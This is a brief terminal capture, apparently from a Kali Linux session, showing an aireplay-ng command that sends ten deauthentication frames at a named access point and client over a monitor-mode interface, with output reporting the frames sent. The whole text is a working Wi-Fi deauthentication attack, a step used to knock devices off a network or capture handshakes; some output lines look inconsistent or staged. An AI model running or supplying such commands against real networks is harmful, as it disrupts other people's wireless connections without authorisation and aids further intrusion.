 chihab@kali: ~
chihab ~
❯❯ sudo aireplay-ng -0 10 -a 00:1A:70:DE:AD:01 -c A4:83:E7:12:34:56 wlan0mon
14:36:05  Waiting for beacon frame (BSSID: 00:1A:70:DE:AD:01) on channel 6
14:36:05  Sending 64 directed DeAuth (code 7). STMAC: [A4:83:E7:12:34:56]
14:36:05  Sent 10 packets (total).
[OK]  10 deauthentication frames sent.
chihab ~
❯❯